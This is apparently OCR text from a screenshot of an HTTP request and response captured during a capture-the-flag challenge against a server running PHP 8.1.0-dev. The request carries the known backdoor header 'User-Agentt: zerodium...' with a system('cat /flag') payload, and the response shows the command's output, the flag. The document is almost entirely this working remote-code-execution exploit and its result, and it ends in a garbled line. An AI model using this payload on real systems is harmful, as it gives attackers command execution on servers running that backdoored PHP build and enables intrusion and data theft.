 etty Raw Hex
\n
GET / HTTP/1.1
Host: yzctf.nxoupeng.com:33671
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
User-Agentt: zerodiumvar_dump(system('cat /flag'));
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: yzctf.nxoupeng.com:33671
3 Date: Sun, 17 Aug 2025 05:31:21 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 flag{oupengctf_1120041e-b18a-405a-bbc7-e8893b81125c}
9 string(52)
"flag{oupengctf_1120041e-b18a-405a-bbc7-e8893b81125c}"
10 php □□git□□,□□□□□□□□□□□□□